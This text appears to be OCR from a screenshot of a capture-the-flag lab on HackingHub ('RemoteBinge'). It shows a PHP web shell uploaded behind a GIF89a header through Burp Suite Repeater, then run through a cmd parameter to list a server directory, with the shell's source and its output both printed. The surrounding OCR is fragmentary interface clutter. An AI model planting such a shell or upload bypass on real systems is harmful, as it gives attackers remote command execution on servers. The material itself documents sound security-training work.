 RemoteBinge - HackingHub
biq1pj71.eu2.ctfio.com/api/tmp
GIF - Wikipedia
eas
biq1pj71.eu2.ctfio.com/api/tmp/hacked.php?cmd=ls+-la
GIF89a
Execute
total 28
drwxr-xr-x 2 www-data www-data 4096 May 31 09:43 .
drwxr-xr-x 3 www-data www-data 4096 Mar  7 10:21 ..
-rw-r--r-- 1 www-data www-data   27 May 31 09:41 hacked.gif
-rw-r--r-- 1 www-data www-data  337 May 31 09:43 hacked.php
-rw-r--r-- 1 www-data www-data  367 May 31 09:21 html.php
-rw-r--r-- 1 www-data www-data   87 May 31 09:14 html.txt
-rw-r--r-- 1 www-data www-data    6 Mar  7 10:21 index.php
biq1pj71.eu2.ctfio.com
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - Licens...
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://biq1pj71.eu2.ctfio.com HTTP/1
Request
Pretty Raw Hex \n
36 <pre>
37 <?php
38 if(isset($_GET['cmd']))
39 {
40 system($_GET['cmd'] . ' 2>&1');
41 }
42 ?>
43 </pre>
44 </body>
45 </html>
46
47 ------geckoformboundary76d5394602da91834b25e9a309f27df
7--
48
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
127 <img src="api/tmp/hacked.php "
width="300">
<br>
128 <span class="badge-text ">
WANTED
</span>
129 </div>
130
131 <footer >
HackingHub Cinema & Grill
</footer >
132 </body>
133 </html>
134
Search 0 highlights
Done 3,896 bytes | 183 millis
Event log (16) All issues (451) Memory: 283.2MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 17
Response headers 5
Inspector
Notes
5
38°C
Haze
Search
ENG
IN
3:14 PM
5/31/2025